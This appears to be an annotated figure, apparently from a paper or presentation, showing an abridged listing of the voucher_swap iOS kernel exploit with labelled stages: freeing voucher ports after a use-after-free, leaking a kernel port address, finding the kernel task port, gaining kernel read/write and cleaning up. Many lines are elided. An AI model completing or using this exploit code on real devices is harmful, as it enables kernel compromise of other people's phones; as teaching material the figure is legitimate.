 1. void
2. voucher_swap()
3. ...
4. destroy_ports(gc_ports, gc_port_count);
5. ...
Freeing the memory
6. voucher_spray_free(voucher_ports, voucher_spray_count);
7. ...
8. uint64_t leaked_kmsgs[2] = {};
9. uint64_t address_of_base_port_pointer = ip_requests
10. + 1 * SIZE(ipc_port_request) + OFFSET(ipc_port_request, ipr_soright);
11. base_port_address = stage0_read64(address_of_base_port_pointer, leaked_kmsgs);
12. INFO("base port is at 0x%016llx", base_port_address);
13. // Check that it has the offset that we expect.
14. if (base_port_address % pipe_buffer_size != fake_port_offset) {
15. ERROR("base_port at wrong offset");
16. }
Allocating memory
17. ...
18. uint64_t task_port_address = stage1_find_port_address(mach_task_self());
19. ...
20. uint64_t host_port_address = stage1_find_port_address(host);
Replacing task port
and host port
21. ...
22. kernel_task = 0;
23. uint64_t port_block = host_port_address & ~(BLOCK_SIZE(ipc_port) - 1);
24. iterate_ipc_ports(BLOCK_SIZE(ipc_port), ^(size_t port_offset, bool *stop) {
25. uint64_t candidate_port = port_block + port_offset;
26. bool found = stage1_check_kernel_task_port(candidate_port, &kernel_task);
27. *stop = found;
28. });
Finding kernel task
29. ...
30. uint64_t kernel_map = stage1_read64(kernel_task + OFFSET(task, map));
31. ...
32. stage2_init(ipc_space_kernel, kernel_map);
Modifiying kernel
33. ...
34. clean_up(uaf_voucher_port, ip_requests, leaked_kmsgs,
35. sizeof(leaked_kmsgs) / sizeof(leaked_kmsgs[0]));
36. ...
37. pipe_close(pipefds);
38. free(pipe_buffer);
39. mach_port_destroy(mach_task_self(), base_port);
Cleaning up damaged
kernel
40.